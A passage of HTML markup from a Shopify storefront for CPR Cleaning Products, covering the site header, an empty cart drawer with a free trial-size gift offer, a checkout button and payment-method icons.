                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "CPR Cleaning Products",
    
      "logo": "https:\/\/cprcleaningproducts.com\/cdn\/shop\/files\/CPR-FullLogo_light.png?v=1741801705\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/cprcleaningproducts\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/cprcleaningproducts.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "CPR Cleaning Products",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/cprcleaningproducts.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/cprcleaningproducts.com"
    }
  </script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-trial-size-choose-from-drop-down-below-copy {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell color-background-2 accent-color-accent-1 upsell--border'
        data-selected="false"
        data-handle="trial-size-choose-from-drop-down-below-copy"
        data-id="46356778582237"
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Reach $16.95 to unlock your free gift!
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cprcleaningproducts.com/cdn/shop/files/Website_Product_Pages_4-2-25_8.jpg?v=1745699110&width=500"
                  alt=""
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Trial Size - Choose From Drop Down Below
              </h3>
              
            </div><p class="upsell__desc">
                Free CPR Trial Size!
              </p>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Choose Your Free Trial Size!]">
<option
                            value="Leather CPR"
                          >
                            Leather CPR
                          </option>
                        
<option
                            value="Furniture CPR"
                          >
                            Furniture CPR
                          </option>
                        
<option
                            value="Carpet CPR"
                          >
                            Carpet CPR
                          </option>
                        
<option
                            value="Granite CPR"
                          >
                            Granite CPR
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":46356778582237,"title":"Leather CPR","option1":"Leather CPR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Trial Size - Choose From Drop Down Below - Leather CPR","public_title":"Leather CPR","options":["Leather CPR"],"price":0,"weight":136,"compare_at_price":null,"inventory_quantity":-849,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46356778615005,"title":"Furniture CPR","option1":"Furniture CPR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Trial Size - Choose From Drop Down Below - Furniture CPR","public_title":"Furniture CPR","options":["Furniture CPR"],"price":0,"weight":136,"compare_at_price":null,"inventory_quantity":-218,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46356778647773,"title":"Carpet CPR","option1":"Carpet CPR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Trial Size - Choose From Drop Down Below - Carpet CPR","public_title":"Carpet CPR","options":["Carpet CPR"],"price":0,"weight":136,"compare_at_price":null,"inventory_quantity":-112,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46356778680541,"title":"Granite CPR","option1":"Granite CPR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Trial Size - Choose From Drop Down Below - Granite CPR","public_title":"Granite CPR","options":["Granite CPR"],"price":0,"weight":136,"compare_at_price":null,"inventory_quantity":-93,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                
                <span class='regular-price'>
                  
                    FREE
                  
                </span>
              </div>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_LD37dr" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46356778582237">
              <button
                id="cart-drawer-gift-gift_LD37dr-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="8969985917149" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
